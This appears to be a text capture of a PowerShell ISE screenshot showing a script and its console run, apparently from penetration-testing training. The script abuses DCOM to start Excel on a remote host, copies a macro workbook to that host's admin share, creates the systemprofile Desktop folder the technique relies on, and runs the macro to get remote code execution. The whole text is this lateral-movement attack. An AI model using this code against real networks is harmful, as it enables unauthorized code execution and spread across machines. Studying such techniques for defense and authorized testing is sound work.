 Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled1.ps1* X
10
11 $com = [activator]::CreateInstance([type]::GetTypeFromProgId("Excel.Application","172.16.164.5"))
12 $LocalPath = "C:\Users\jeff_admin\Desktop\Macro_Test1.xls"
13 $RemotePath = "\\172.16.164.5\c$\Macro_Test1.xls"
14 [System.IO.File]::Copy($LocalPath, $RemotePath, $True)
15 $Path = "\\172.16.164.5\c$\Windows\sysWOW64\config\systemprofile\Desktop"
16 $temp = [system.io.directory]::createDirectory($Path)
17 $Workbook = $com.Workbooks.Open("C:\Macro_Test1.xls")
18 $com.Run("Mymacro")
PS C:\Windows\system32> $com = [activator]::CreateInstance([type]::GetTypeFromProgId("Excel.Application","172.16.164.5")
$LocalPath = "C:\Users\jeff_admin\Desktop\Macro_Test1.xls"
$RemotePath = "\\172.16.164.5\c$\Macro_Test1.xls"
[System.IO.File]::Copy($LocalPath, $RemotePath, $True)
$Path = "\\172.16.164.5\c$\Windows\sysWOW64\config\systemprofile\Desktop"
$temp = [system.io.directory]::createDirectory($Path)
$Workbook = $com.Workbooks.Open("C:\Macro_Test1.xls")
$com.Run("Mymacro")
PS C:\Windows\system32>